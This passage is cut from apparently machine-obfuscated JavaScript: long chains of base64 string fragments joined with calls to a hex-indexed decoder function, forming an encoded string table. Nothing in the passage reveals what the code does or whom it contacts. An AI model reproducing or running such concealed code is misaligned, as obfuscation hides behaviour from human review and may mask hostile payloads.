'0ZE1LL2NJOGtaJywnVzZHR1dPeGRJYmkn'+'LCdXNkdmV1FaZEo4b3UnLCdhdWFveEh5J'+'ywnV1FUMVc0clNDRycsJ1dSS0lXUEg3Vz'+_0x5052863x(0x23d)+'kUkp1JywnQlNrS3ZZWmNSRycsJ1dSUy9X'+'UlQwVzVPJywnV1JyVnhta3Z6RycsJ1dQM'+'WVXUUdCV09TJywnRlNrU1dRQmNIcjAnLC'+'dwU2tYaldCZFRHJywnVzZYbFc2alhXNVc'+'nLCdiMlJkVDhrTVdQOCcsJ0RYaGRSOG8v'+'VzZ5JywneENrMnJiaGNJYScsJ1dSalhvb'+'WtobXQ4T2J1ZUcnLCdwYWRjTXFETycsJ1'+_0x5052863x(0x2fb)+_0x5052863x(0x1ca)+_0x5052863x(0x1a4)+'Cdsd0pkT21rQ1dQbScsJ1c0RHdXUTR0cU'+'cnLCd3TWEw')+('RDhrUCcsJ3NINHFXT3BkSkcnLCdXUnJiV'+'zRMTkJXJywnV08zY0o4a1VXNi9kTnEnLC'+_0x5052863x(0x232)+'nLCdXNWJvQjhrYmpXJywnQmI3ZEhDb0RX'+'Nk8nLCdGOG90RWgzY0hHJywnVzRHcERTb'+_0x5052863x(0x1ba)+'FkZFVZYScsJ3lta1FXUEZjVmF1JywnelN'+'rTER3YjQnLCdtZHBjTmF6OScsJ2U4a1dG'+_0x5052863x(0x2b8)+'zgnLCdXNEwvRW1rR3hHJywnV1JLZXZNeV'+'InLCdXUDdjUENrK3JTb0UnLCdXUUpjU0N'+'rd3Vtb0EnLCd5TGhjSjhrdHBhJywnRldS'+'Y1JNMWsnLCdXUVJkVjhvQ3FTa3UnLCdXU'+'VZkUHdSY05Da0YnLCdXN2ZkVzRIMFc0YS'+'csJ1c3R1VXT1pkUlNvcicsJ1c3aXJ5OG8'+'1VzYwJywnaE5laGpTa1gnLCd1U2swdGJS'+_0x5052863x(0x203)+'ywnY3FWZFFDa0ZXUVMnLCdyMVM0RkNrKy'+'csJ1c0V21XUC9kR21vWicsJ3J4dUZ1bWt'+_0x5052863x(0x25d)+'aXlxJywnckl5T1dReGRHRycsJ1c2OUt4b'+'W9XeGEnLCdFQ295RmhKY1NXJywnckpXcF'+'dRN2RScScsJ3A4azB0U2tCc1cnLCd0MjV'+'aV1FTaycsJ1c1enl3bW81V095JywnV1E3'+'Y01Db1dXUHYwJywnV1FkY0lTa21XNmhkU'+'2EnLCdXUXY0V1B1ZldRaScsJ3ptay9pbW'+_0x5052863x(0x33c)+'kTVcnLCdXUU5jT0NvMVdRVG8nLCd6dTk5'+'V1BHZScsJ1dQaGNJZWhkVk1TJywnQUkzZ'+'FZDb2FXNjQnLCdXNzRmQkNvQVc1cScsJ1'+'c0blNzWFJk')+(_0x5052863x(0x263)+'zR1JywnVzZtU1dPZGRPczAnLCdXT0JjVG'+_0x5052863x(0x26e)+_0x5052863x(0x303)+_0x5052863x(0x13d)+_0x5052863x(0x21e)+_0x5052863x(0x290)+'1Znp3OG9YV1BxJywnVzY0UnVTb3BXNTgn'+_0x5052863x(0x233)+'nJ5V1BPMERXJywnclNrbHJ3RE8nLCdXUG'+'01V1BQVFc1dScsJ1dQeGNTQ29mV1Jiayc'+_0x5052863x(0x234)+'J3ZDa2x5MHpJJywnV1F5Q3d1OGInLCd6Q'+_0x5052863x(0x221)+'JtV1B5U3dXJywndzhrb3J2ak8nLCdXUml'+'TV1JaZExZUycsJ3Q4azNuU2tVVzZHJywn'+'V1J2Ylc1Zkt0RycsJ1dQS0JCeE9iJywnc'+'mUxOVdQbWonLCdrV3BjVHJ2YycsJ1c1Yn'+'BCcS9kT0cnLCdXUU9ZczhvUHdXJywndHh'+'xM3hDazMnLCdXT1NQdng5RScsJ1dSQmNO'+'bWsvQzhvKycsJ0ZMVDhXUTRMJywnVzVXZ'+'Xo4b0xrcScsJ1c3cW1FU28zVzY0JywnV1'+'FtN3NnU0wnLCdXT1JjVW1rN3ZDbzcnLCd'+'vS1JkTzhreVdSdScsJ1dPaWlXUmJWVzRx'+'JywnV1JUeWRmbTInLCdjYUJjUFdYYScsJ'+'1dPNVhXNHJPdnEnLCdXUjExVzZ2TXRXJy'+'wnQUptVmRDa0YnLCdCQ2thcENrQlc3eSc'+'sJ0RxSmRROG84VzUwJywnV1FKY1Zta2xX'+'Ny9kUUcnLCdXUEpjVkNvSURDazMnLCdXU'+'EZjUzhrZ3RTb3MnLCdubWtRbllGZEhXJy'+'wnZTBDcWFt')+('azAnLCdXNWJseDhvZldRSycsJ1dQdjVXT'+_0x5052863x(0x23f)+'JjUUdiOCcsJ2tjQmRPU29TV1A4JywndWd'+'XbEFDazknLCdESFZjS2VqeScsJ0FDa2Fh'+'U2tPVzVXJywnVzViNHpzL2RKRycsJ2xta'+_0x5052863x(0x199)+'JqdVc1WG9BRycsJ1c2MHB0U29rVzQ4Jyw'+'nVzQ4bFdPWmRPU29YJywnV09pVmZTa0RX'+'NWpTcTFkY1JDb0dXNkJkUUcnLCdjWlJjT'+_0x5052863x(0x1b7)+'NKQ2tyY1cnLCdsWUZkR21rUFc3MCcsJ1c'+'2MVV3OG9WeWEnLCdhbWswbnN0ZEhxJywn'+'dWJLbGFta1QnLCd4cnFZV1FsZFNHJywnY'+_0x5052863x(0x2c4)+'ZXNjQnLCdpMjRiV1BKZFI4b3d1bWswJyw'+'nV1BKY0lta0xXN1pkT0cnLCdXNkh5dFNr'+'b0VhJywnVzVMWkY4b2tycScsJ1c2ZWFXU'+'UpkVEc4JywnZE14ZEk4a25XUVMnLCdXT0'+'dnV1I1UVc3MCcsJ1c0VER0bW9pQUcnLCd'+'XT0hlV1A0TldPaScsJ1dRVmNIMXRkTDJT'+'JywnV1E5VldPbVlGVycsJ1dQNHNXUnBkT'+'kNvbScsJ2lLVmRLQ2tUV1JDJywneklKZF'+'Ztb05XNGUnLCdXUURSd0NrdUVXJywnall'+'GZE04b3ZXUmUnLCd6SE5kT21vRFc0eScs'+_0x5052863x(0x1d9)+'ywnZVNvS0Jta3BXN2hkTDhrZ2pTb3onLC'+'dXNVRCd0NvU0ZxJywnV09tYnRMclQnLCd'+'XTzBidENvendhJywnZ2VwZFFTa0xXUEMn'+'LCdXN3VQcUNvTFc1YScsJ3BjMTBXNGxjU'+'EcnLCdXUW13Rm1vTXFHJywnV1JGY05Db0'+'RXTzFDJywn')+('ZkhsZFI4b1VXUEMnLCdCMDEvV09XQicsJ'+_0x5052863x(0x2a4)+'csJ2VKN2RJU29ZV09PJywnQ1d2WmpaeSc'+'sJ1dRbXZ2U29zcnEnLCd4V0NSV1IzZFFx'+'Jywnc2ZSY1RTay9mYScsJ1dPbTZXUi9kV'+'lNvcScsJ0Vta1NXUEJjS0dhJywndXhSY1'+'RTa1JtYScsJ1dQS09XTzdkTlNvUicsJ1d'+'PUzVCZzljJywnVzRiS3dtb0tXTzQnLCdX'+_0x5052863x(0x207)+_0x5052863x(0x14d)+'tRYXEnLCd1d2RjUThrL2pXJywnRHNESmF'+'YZScsJ1dQOFVXUDNkVDhvMicsJ1dSM2NP'+'OGtrVzVSZFFhJywnRVlOY1VnckMnLCdXN'+'25yRG1rK0FHJywnVzR2VEVJWmRNYScsJ1'+'dQamJDWEsnLCdhSzdkUzhrNVdPZScsJ0R'+'ta3dmbWtSVzZ1JywnVzRqRnRDb3RyYScs'+_0x5052863x(0x2ed)+'1c3WDVGOGtac0cnLCdXNmJRQ2N0ZFJXJy'+'wnVzdyclc3TGZXNnUnLCdpaHFHbENrMCc'+'sJ1c1aVZ4U29OVzUwJywnV1JmdmpTb2xX'+_0x5052863x(0x2d5)+'W9YV09hJywnV1BXaVdPdm9XNGknLCdmOG'+_0x5052863x(0x29c)+'nV1JKY1Ftb0JEQ2tNJywnVzVyT3pTa0Ji'+_0x5052863x(0x2e0)+'kNhJywnV1FKY1M4b1JXUW5LJywnVzZXUl'+_0x5052863x(0x1f5)+'lWlZkTDhvVldRaScsJ1c1T3dFU29IVzdh'+'JywnV1E5N1dRT1F2cScsJ2VTa1dwR0JkT'+'kcnLCdtWlBZVzRwY0xhJywndFlWZFA4b0'+'JXNE8nLCdX')+('UFM4dHZIdycsJ1dPbTZXT25vVzZxJywnY'+'0psZEc4a29XNW0nLCdEU2tRV1JWY0haMC'+_0x5052863x(0x154)+'5VycsJ1c1cXByQ29pVzRxJywnV1I5bFdS'+'NDRxYScsJ1c3REJ2bWt3RFcnLCdXN2lJc'+'1NvSG5HJywnV1JITmJHJywnV1EvY0s4a1'+_0x5052863x(0x269)+'XUHlJdm1vVEFXJywnRDFMcVdQR3YnLCdX'+'NWlkdFNvTlc3UycsJ2czZTFkU2tBJywne'+'UxGY1Y4a1pmcScsJ3ZiWmRWOG9QVzQwJy'+'wnVzZEVFc1TDVXNHUnLCdXUjRqV1FYSVc'+'0YScsJ0RDb3p0S2hjSVcnLCdvU2tpRVNr'+'SnNxJywnZXQzY050emsnLCdXT0dIV1JCZ'+_0x5052863x(0x25b)+'Voc3NTJywnV1F4Y05ta0hDOG9YJywnZUp'+'uWlc3ZGNWcScsJ2lYVmNHWW5JJywnVzZI'+'eFc0eTdXTzlnVzV0ZFUyQ3VXTzlBJywne'+'nNGZEdDb0RXN3UnLCdXTzVsejhrc0NXJy'+_0x5052863x(0x1cb)+'nV1JSY1Y4b1JXUXZYJywnV1BUTFdScVdX'+'UXknLCdXT0tDQnhHTCcsJ2g4a1FoYlJkS'+'lcnLCdXUlc1QmhyNScsJ1dQbGNJbWtRVz'+'RCZE1XJywnV1BOY0lta3lXNFpkUHEnLCd'+'XUFNlV1I5MFc3NCcsJ2ozbTRpU2tnJywn'+'V1E5eVdQZVRXUnknLCdiZS9kVkNrcFdQZ'+'ScsJ1c1MTVXNmJkVzR5JywnV1FmZVdSbW'+_0x5052863x(0x235)+_0x5052863x(0x275)+'T2FvV09wZE04b0YnLCdXN2pGeENvTldSd'+_0x5052863x(0x200)+'ZIZG9xJywn')+('d2NPMWdDa2MnLCdXNHJSdG1vTldQMCcsJ'+'1c0UDd4bWtKeWEnLCdXUVpjUThrV1c3aG'+'RQYScsJ0Jta3lmcWhkSWEnLCdXUG1sdkt'+_0x5052863x(0x2ff)+'UjRzJywnVzU5ZkJDa2F5YScsJ1dSdUtXU'+'URwVzd1JywndTNmcldSbXYnLCdXUnZsV1'+'Fxc0FHJywncktMcFdSeVInLCdXUWlORkt'+'iLycsJ1c3djZ0bW8xQUcnLCd4Q2szV1F0'+'Y09hVycsJ1dQaGNSbW8zV081dycsJ1c2Z'+'TJCU29XcHEnLCdXNVN3d21vd1c2QycsJ1'+'c3dU53Q29kbGEnLCdXN0RpRW1rdGdxJyw'+'nbm1raUFDa25CRycsJ1dSRmNMbW82V1B2'+'VycsJ1dSRmNSOGtERVNvMScsJ0EyT1RxO'+'GtRJywnRHRXMWJTay8nLCdGU2t6Q2dmUi'+_0x5052863x(0x29e)+'ROCcsJ1dQUDRXT0c2V1B5JywnckczZElT'+'b1ZXNU8nLCdqSVpkUm1vcldPcScsJ1c0W'+'HB3V2RkR1cnLCdXUXEzV1Axa1c3ZScsJ1'+'dScXhGZmFwJywneWZ0Y1I4a2lmYScsJ1c'+'0YkNFbW9SQmEnLCdXN25oeVNvSHdHJywn'+_0x5052863x(0x327)+'GRKbWs2VzVlJywnYXh1R21ta3EnLCdGR0'+'pjTjF6eCcsJ1dPUmNNdWhkVWZxJywnV08'+'1OFdPT0lXUksnLCd3Q2tDZzhrN1c2MCcs'+'J0NJbVVnbWtDJywnVzRuY3Vtb05xcScsJ'+'2NldGRWU2swV09XJywnbnd0ZE44azNXT0'+_0x5052863x(0x2b7)+'nVzdPYkVTbzFXNDAnLCdySEJjUXd6MCcs'+'J1c3ZjdXNnZ6VzdhJywnZkNrbWxKdGRIV'+'ycsJ3UwSDVXUnVFJywnV1BKY0tTb0J5U2'+'s2JywnVzVI')+('b0NDa2liVycsJ3dNaU1CQ2tQJywnZExXU'+'XlZMCcsJ1dQTHRXUmE0dlcnLCdvbWt4bm'+'EzZFJHJywnV1JCY1A4bzl3Q2tzJywnY2V'+'wZEpTa0FXUTgnLCdXUUNVQ1NvV3pXJywn'+'aG1rVWVyTmRWRycsJ1dQV0d2bW9OcXEnL'+'CdXUi9jUzhvYUI4a3onLCdXUHJVV1JlSk'+'RHJywnV1A1TnRTa3V1VycsJ2N2NE5BcTA'+'nLCdXN0c0V1IzZEtTb3InLCd6Q2tIV08z'+_0x5052863x(0x15f)+'DhrREFxJywnV09DRUVmS3QnLCdXUkZjSG'+'1vd0JDay8nLCdXNm1TRW1vWW9HJywnYmd'+'HcWY4a3QnLCdXT0ZkSGVwY01Ta1gnLCdX'+'NjhuV09WZFJTb0QnLCdXUmRjUmhWZE1lb'+'ScsJ2hlL2RMbWthV1JtJywnVzQwL3lTb2'+'lmYScsJ1dQQmNNMVZkUHVtJywnV09hS1d'+_0x5052863x(0x21d)+'OG9JekNraicsJ1dSTFBXNERtRGEnLCdXN'+_0x5052863x(0x29a)+'dkYlZkTENvZFdRUycsJ0VTazh4STdjSVc'+_0x5052863x(0x24d)+'LCdXT1pjSUNrb3dTb3MnLCdieGErakNrO'+'CcsJ1c3UHJXT2F6dWEnLCdXT09XRjA0Vi'+'csJ1c0OTdxU2syeVcnLCdodHRkUG1rWVc'+'3bScsJ1dRcnhoeG03JywnVzRIRldQaXN2'+'YScsJ2R3N2RSU2szV1I0JywnQjhrU3JnZ'+_0x5052863x(0x16b)+'VXNnEnLCdDTUt5QW1rVicsJ1c1ZlF4bWt'+'lRFcnLCdXUVJjVkxWZFExNCcsJ0Nta3NE'+'TjlyJywnV1JyY2Jtb1dXUHUnLCdXUmpHZ'+'W1vOFdRbScsJ0VXZGNWMkRaJywnelNvYX'+'NoM2NHYScs')+('J1dPcWdGbW8yeVcnLCdXNUNQdW1vM2NxJ'+'ywnV09LWXpmekQnLCdXNGZIVzVUS1c1Vy'+'csJ1c2ZWtyOG9aVzVXJywnV1FOY1ZDa3V'+_0x5052863x(0x1ed)+_0x5052863x(0x323)+'1J1UVdRdGRObW9JJywnVzZ5aldPN2RWZD'+'QnLCdmcUpkR21rMFc3dScsJ2QyNDh3SlM'+_0x5052863x(0x178)+'JywnV1E5NkZTa0V6YScsJ1dPOWZXUnl2V'+_0x5052863x(0x2ab)+'NDa1EnLCdxdTg0QThrRycsJ1dPVEpXUGl'+'xV1JTJywneU5URVdQaVAnLCdrR0ZkT1Nr'+_0x5052863x(0x2d3)+_0x5052863x(0x294)+'txQ29ZQ2EnLCdXNFNDV09wZE5aQycsJ0V'+'oS3V1Q2tHJywnV1BDMHZNcWYnLCdXNFQ5'+'eG1valdSVycsJ3NkSmNTdlh5JywnejhrW'+_0x5052863x(0x315)+'VoZ0hDZicsJ1dPVmRIM2RjTlNrTCcsJ0R'+'YdGRKU29FVzRXJywnV1FaY1ZTa25yOG9Z'+'JywnVzYwSnRDb0NncScsJ1c1RHB5Q2tVZ'+'3EnLCd6OGtyQ2VYYScsJ1dSTHp0OGtld3'+'EnLCdDOGtrZThrMVc0dScsJ2JJVmNPV2Z'+_0x5052863x(0x156)+'JywnVzVtSXlDbzdtcScsJ1c1bjFFWVZkT'+'XEnLCdtMENORWJPJywnV09hUVdQL2RVbW'+_0x5052863x(0x1eb)+_0x5052863x(0x334)+'U28vVzY0JywnVzR1dldSWmRHWFcnLCdXN'+_0x5052863x(0x217)+'dpWmhkSFNr')+('L1c2UycsJ25JeGRHbW9rV1BxJywnV1BwY'+'01Ta0RxU282JywnZng0dWNTa0MnLCdoOG'+_0x5052863x(0x295)+_0x5052863x(0x255)+_0x5052863x(0x228)+_0x5052863x(0x24e)+'snLCdXT1BtclNranJHJywnd2EvZEptbzR'+'XNEcnLCdXNlg3dGNOZFFxJywnem1rZnRm'+'engnLCdiSGRkUzhrc1c3YScsJ2hZSFpXN'+_0x5052863x(0x1e5)+'RJOG9YV1FxJywnVzRYR1c0OXFXNG0nLCd'+'yWlZkT21vK1c1RycsJ3dycU9XUXBkUEcn'+'LCdXN3ZXRlNvTUJHJywnVzVuQ1c0WHJXN'+'W0nLCdXUFpjTW1vMHZDazYnLCdFYkZjUU'+'1ENCcsJ1dQcUhXUGRkTVNvYycsJ1dPaGN'+_0x5052863x(0x26c)+_0x5052863x(0x1b5)+'1F6SldRZWZXUWEnLCdESXpXaEpTJywnYz'+_0x5052863x(0x2c6)+'tb0RiVycsJ1c1R1dXUkJkUm1vUicsJ2Rt'+'a1dzU2t6QVcnLCd2Y0pjTWdybicsJ1dSR'+'E92Q2tLclcnLCdxQ2tLQmZYVCcsJ2ZDa3'+'hoSHBkS2EnLCd4Zy9jSm1rdmthJywncWR'+_0x5052863x(0x1a6)+'V091YkJxJywnQUlheWdDa2YnLCdXUmpNQ'+'UNrS3JxJywnV09DcnU4bzB4VycsJ3dnam'+'ZXUmlNJywnYm1raGRIQmRURycsJ1dReU5'+'6Z1hlJywnVzVYNHNTb1BXUGUnLCdXN1BY'+_0x5052863x(0x1e0)+_0x5052863x(0x29f)+'RwQVNvWUNH')+('JywnQXdaY1E4a3RoRycsJ1c0ZjV3Q29uV'+'1BDJywnVzZEaFc0ZlZXNjgnLCdXT3hjTD'+'hvTkM4azQnLCdjR05kUW1vZldRMCcsJ1c'+'3V1NBOG83ZFcnLCdXN2JCdlNvTldRUycs'+'J1dRYkhXUjR5V1B5JywnekNrRVdPRmNHY'+_0x5052863x(0x1f4)+'4nLCdzYm4vblppJywnVzZDNVdSN2RTbW8'+_0x5052863x(0x23c)+'UVc2VycsJ0ZTa3hDczdjTVcnLCd5Q2tRQ'+'nhicicsJ1dQdGNHOG92RVNraScsJ1dQRm'+'NNU28yc0NreCcsJ3VzR0VkOGtmJywndW1'+'vM0JNZGNQRycsJ1dSL2NWOGtOdzhvYycs'+'J1c0Yk5FU2tRekcnLCdXNm1VRUNveGZHJ'+'ywnVzZMaUJta0dpRycsJ1dQOEZ0TlRiJy'+'wneExoY0tTa0RmcScsJ0N0dVZXUVZkUmE'+'nLCdXUEwwV1BDUEZxJywnV1BQSmY4b05X'+'UVMnLCdXNzV3V1FXY3VxJywnQmJXTGpDa'+_0x5052863x(0x21f)+'5XNDQnLCdhcnJPVzV0Y0dHJywnV1AvY1F'+'Ta0hzOG9zJywnVzVUT3dta3ZtRycsJ0Z1'+_0x5052863x(0x2e5)+'1dSWGVCU2tLeUcnLCdXUHYwRDhrMHlxJy'+'wnV1FWY05tb2h1OGtKJywnVzVXNkNtb21'+_0x5052863x(0x20c)+_0x5052863x(0x312)+_0x5052863x(0x2c0)+'NXT2ZsVzdxJywnalhoZEs4a3RXN3knLCd'+'2Q2tncENrM1c2eScsJ3FKdGNVdWpSJywn'+_0x5052863x(0x270)+'CdBcXRjTUxUKycsJ1c2dS9XUU5kVjhvTC'+'csJ3lxcTZh')+(_0x5052863x(0x2ea)+_0x5052863x(0x1c4)+'dPeVpFcScsJ3NzeVdXUVZkU2EnLCdXUTN'+_0x5052863x(0x218)+'b0tPSmFta1onLCdXUVhGZkNva1dPdScsJ'+'1c0di9XNmJNVzRlJywnVzZETENDb0lDcS'+'csJ3BLMGVkbWs1JywnV1JmRldPQ3d6Ryc'+'sJ3piaWlsU2tzJywnazJlTUFzTycsJ25t'+_0x5052863x(0x214)+'1c0TzdXUEJkR21vWCcsJ1c1OURXNDFoVz'+'ZTJywnVzdxQ1dSVmRHWkMnLCd1TS9jRzh'+'rT2txJywnaXdENVc1TmNWOGtWaW1rN2tt'+'a01EWmFBJywnQk1EV1dQdXonLCdwbWtrR'+'ThrZEFXJywnYzBxMEJkUycsJ2tta0dyQ2'+'tNdlcnLCdtU2t1c0Nrb0RxJywnVzRXYXl'+_0x5052863x(0x2d4)+_0x5052863x(0x2a0)+'m1rUmVHJywneWFMUmthSycsJ3UwQmNTQ2'+'taZ3EnLCdXUG5yaW1vRVdPbScsJ0JmZjd'+'XUEMzJywnanN0ZFE4a3dXN3UnLCd3ZnRj'+_0x5052863x(0x273)+'jhvaVdPRycsJ1dQbndXUnlZdVcnLCdXUT'+'V0a0xLcScsJ0ZaaWdXUmxkVHEnLCdXNEx'+'OV1JDNHphJywnbThrdXhDa2xDVycsJ2kw'+'WmRLU2t0V1FLJywnV1FqMldRNGRXT0cnL'+'CdXNDlwVzc5Q1c2TycsJ2ZMcWFkbWtoJy'+'wnV1BKY1NDbzVXUUR2JywnVzUxY25YVHF'+'XNkpjTE1CY0tLZUhXUHUnLCdXNFBydUNv'+'ZEJhJywnaGVsZEs4a05XUDgnLCd3dHBkV'+_0x5052863x(0x298)+'Vtb1l2Rycs')+('J1c3eUlzbW95a2EnLCdXUGE0dEtuRycsJ'+'1dPdk50OGtkc0cnLCdXUThDczMxVScsJ1'+'dRdTNXUXo3VzdtJywnV1Fmd2Z3SzAnLCd'+_0x5052863x(0x274)+'UFJkTmdkY1JTa3EnLCdmTG1ma1NrMycsJ'+'1dSWE1rS215JywnV1J6OXVtbzF4bWtGVz'+'dTJywnV1B6c244b2xXT1MnLCdXT1MvV1B'+'Ielc0OCcsJ3FDazJXUXRjUEhXJywnV1Fp'+'M1dSbGRNbW9zJywnb3hoZE44a0VXUkMnL'+'CdXN0NDV1JKZEptb2snLCdxU2tGaG1rWl'+'c2eScsJ1c0emVXT3U1RXEnLCdpY3pOVzR'+'SY0thJywnV1JHNldQSmRWQ28vJywndlNr'+'YVdSTmNISEsnLCdXUk5jVDhrVVc3TmRJV'+'ycsJ3lNRGVXT09lJywnVzVXWHpTb1ZXN0'+'8nLCd3ZU5jSG1rMG1XJywnV1FwY0lta2F'+_0x5052863x(0x198)+'UVd0QUcnLCdXN2puc0lSZElXJywnV1JhZ'+_0x5052863x(0x2cc)+'NrU25hbGRVVycsJ0Q4a2ZnQ2syVzd1Jyw'+_0x5052863x(0x248)+'V1JqcGxoS1AnLCdXUHprbkNvc1dQbScsJ'+'1dRUGl6Q2s5eWEnLCdwTVZkUlNrbVdSOC'+'csJ2ZibGRPU2tBVzV5JywnVzdUVnVDa05'+_0x5052863x(0x1dd)+'JywnVzQ4OHo4b1BmYScsJ1dPaUFXUnp6V'+'zdhJywneWFhOGg4a1MnLCdjeGU5cnRtJy'+'wncGIzZEw4a0VXNFMnLCdXUXpEZGZhQic'+'sJ2ROeGROU2tyV1JpJywnem1rZ3p4Znon'+'LCdrU2tPRkNrN0RXJywnV1FuK1dQYU5XU'+'GknLCdXN3FWcjhvMFc1ZScsJ1c0T21XUD'+'NkUFhXJywn')+('V1J6S1c2ZnlxRycsJ1dQckhzU2s5d3EnL'+_0x5052863x(0x1b8)+'VYJywndkhGY1RMclInLCdXN2ZKeG1rTmF'+_0x5052863x(0x2e3)+_0x5052863x(0x2b6)+'2J1U29rJywnVzdTSVdPcGRROG9VJywnen'+_0x5052863x(0x215)+'nRFplamM4azgnLCdXUFNvV1FyYVc3MCcs'+_0x5052863x(0x2a8)+'0JiSEZucXknLCd6bWt3ckp4Y1FXJywncz'+'hrRldPaGNSSmknLCdGU2tSQ0lWY1JXJyw'+'nbmY0ZUFyYScsJ1c2RHlXUE9xcmEnLCdX'+'TzlRVzdQQ0JhJywnemF4Y0wxMW4nLCdXN'+'3U3V1B4ZEtDb2wnLCdXN3pLV1FpUkVXJy'+_0x5052863x(0x1c8)+_0x5052863x(0x1e8)+'bGRRVycsJ1c2YVVFOG9YVzVHJywncjhvL'+'3EzVmNIcScsJ1c3MVJxbW9BV1I4Jywnd0'+'pKZE9tb0xXNzQnLCdkbWtTRVNrNHRXJyw'+'nVzRmQXlDb1hXUGEnLCdXNk8xV09SZFJi'+'VycsJ3VMcmNXUk9LJywndFoxbmxXMCcsJ'+'1dSQmNPOG9vQUNrcicsJ3JDb1ZFMFJjTU'+'cnLCdXNWpTVzZIL1c0OCcsJ3pIaGNNd0w'+'4JywnVzdPVENTb1RXNTAnLCdXUE9pV1JM'+'SVc0QycsJ0MzTmNPOGtVZ1cnLCdXUXVyR'+'nZMOScsJ3N0RmNNMHZTJywna3QzZE9tb2'+_0x5052863x(0x223)+_0x5052863x(0x28b)+'SmRMV2EnLCdXNTV5RWFKZEdhJywnV1JWZ'+'E13M2NJOGtlJywnV083Y1JTb0VXT1hxJy'+'wnV1Jyb1dP')+('OFJ2RycsJ1c2MUVXUXluRXEnLCd2Q29pd'+_0x5052863x(0x2a5)+'9OY1Zta0xDU29zJywnYmdoZEtTa0lXT20'+'nLCdXN0hwdENvNnVHJywnbUxXMHRkeScs'+'J1c3SDR2OG9sV1FtJywnV1BLQVdSeGRVb'+'W94JywnV09icVdRU0FXUnknLCdXUUh3V1'+_0x5052863x(0x175)+'3Vy9XUFJkTEpDJywnaGJiQVc2aGNUYScs'+_0x5052863x(0x182)+'ScsJ1c3NTdXNzU1VzR5JywnVzVmSUM4b1'+'d1cScsJ1dSTGRiOG9NV1J5JywnV1A4NHI'+_0x5052863x(0x220)+'bWtTa2knLCdXUThKenVhZicsJ1dRZGNWO'+'GsvVzUzZE9xJywnV1FMOFdQQ2Z4cScsJ2'+'hTa2ZCU2tuc0cnLCd0dHhjSmV6cicsJ1c'+'0ZUZXUi9kSlNvWCcsJ3Jta2F6ZEpjUnEn'+'LCdXNTVHRDhrN2hhJywnem1rWVdSaGNWY'+'UcnLCdXNWY2clNrQWZxJywnV1BmT3Rta2'+'ZBVycsJ2Jta2FEbWsreGEnLCd1d25MV1B'+'TZCcsJ1dQNXBwZUMyJywnZUNrcnJDa25D'+'cScsJ1c3RFVXN1BmVzVDJywnVzdxcXRDb'+'1dXNW0nLCdiSDdkSDhvaldRUycsJ3NheW'+'dwbWs2JywnamhXSWtta1gnLCdXUlpjS01'+'GZFYwZScsJ1dRZUNXUTlSVzcwJywnV09x'+'QURTb3RDVycsJ2J2cGRKbWtGV1EwJywnV'+'1BlTFdSUmRPbW9JJywndzhrRXJxM2NHRy'+'csJ2Y4a0p0OGtxdFcnLCdXNXFSeG1vblc'+'0RycsJ1dSekVXUHUwV1AwJywnVzZDSVdR'+'aGRKc0cnLCdFOGt4V1JsY05HaScsJ3RyT'+'EJmR3EnLCdCWnF2cDhrWCcsJ1c0OFd0bW'+'9pcFcnLCdX')+('NzhncThvNlc0MCcsJ1c3UDZCQ29FV1BtJ'+_0x5052863x(0x21b)+'c1VycsJ1c2WDBzbW91Q3EnLCd0bWt4eTF'+'ibicsJ1dSelJXTzA4Q3EnLCdXNDFyVzRq'+'dFc2eScsJ1c0Q2tXUmhkVXJlJywnVzZXM'+_0x5052863x(0x2dc)+'t4aGRLOGswV09tJywndmR0ZEhDb0lXNk8'+'nLCdlMmVGd1ppJywnZ3J0ZElTa1BXNk8n'+'LCdXUU5jUlNvTVdRWGknLCdEQ28ydnZSY'+_0x5052863x(0x2c8)+'c0RycsJ1c1UG9DOGtneVcnLCd5Q2tzdWR'+_0x5052863x(0x2b9)+'ck5jSUcnLCdXUTBGRGUxaicsJ1dSVHZXU'+'jQxV1FpJywnZ2NKZEltb3BXT2EnLCd5R3'+'J2bEhtJywnVzVuQUJta1lkRycsJ2pta3Z'+'oSmRkUXEnLCdXUjNkSHdGY1VDa0onLCdB'+_0x5052863x(0x2f5)+'Fc2NXd6cScsJ1dPQmNSU2szRVNvdScsJ2'+_0x5052863x(0x2b1)+'sJ0Y4a2Z1ZjVQJywna0hwZFFtb09XUDgn'+'LCdldEpjTXNQUScsJ2p3eW9pQ2s4Jywnc'+'ThrVldPVmNMWUMnLCdpOGthZkhOZFRxJy'+'wnV1BHZFdRdGRHU29jJywnV1F5TVdScGR'+'IQ29zJywnYWNGY1FYOWonLCdXNFdQV1FK'+'ZE50eScsJ1c0bnN0OGtaYkcnLCduWk5jU'+'HQ5OCcsJ1c1MVN5clZkU1cnLCdDQ29vRk'+'t0Y09hJywnVzZiMFdSZVpCcScsJ2RDa29'+'2Q2tBQlcnLCdXT2RjTmY3ZE4yeScsJ1dS'+'ZWNXUWRkSm1vRCcsJ1c2Tzh1Q281bHEnL'+'CdXUFQzVzVQbUNxJywnZXhhTnRHSycsJ3'+_0x5052863x(0x20a))+('LCdXNVRmejhvZVdQaScsJ1dQM2NRbW9yc'+'jhrcicsJ0NJZnFrYTgnLCd4Mm5yV1J5Ni'+'csJ3BZM2RLQ29qV1BhJywnV1FDN0ZTb2t'+'ERycsJ1dRVmNNbWtBem1vaCcsJ1c2cW5F'+_0x5052863x(0x2a1)+'1dPUmRQOG9zJywnVzV6RkVtazVyYScsJ2'+_0x5052863x(0x278)+_0x5052863x(0x29d)+'TmlTazgnLCdnTmVXdXM4JywneUNrSEVkU'+'mNVRycsJ1dQaUl0MWZVJywnV1BwY0lTa1'+'JXNEZkU2EnLCdXNHUxdThvamhxJywnV09'+'idFc0em51RycsJ3FianFiWnUnLCdXUWxk'+_0x5052863x(0x2df)+'GRJU285VzVPJywnQktLMHY4a1AnLCdXNz'+_0x5052863x(0x132)+_0x5052863x(0x183)+'TycsJ1dPVmNTbWtidDhvSicsJ2RTa0Nhc'+'05kSnEnLCdXUXEvV1B6K1c1dScsJ2hYYl'+_0x5052863x(0x272)+'1bU5COG9sVzRDJywnVzU0b0NTb0JXNWkn'+_0x5052863x(0x2db)+_0x5052863x(0x1b0)+'V5U2tjJywnV1FWY01tb25zOGtqJywnckp'+'TR1dSL2RTRycsJ3BYRGdXNFpjSmEnLCdX'+'NWlRc0NvNWVXJywnZk1OZFI4a1RXUTQnL'+'CdqZnBkUjhrMldRNCcsJ1dPeGNIQ29vc1'+'NrSycsJ1dQaGRRZ0ZjVjhrKycsJ1dQeUF'+'DOG9YeWEnLCd5eHpDV1A4eScsJ3dibGNL'+'dVBiJywnQ3FhdGpDazgnLCdEbWtkV094Y'+'05zRycsJ1dSZlJXUm05eUcnLCdyOGthem'+'NKY1BXJy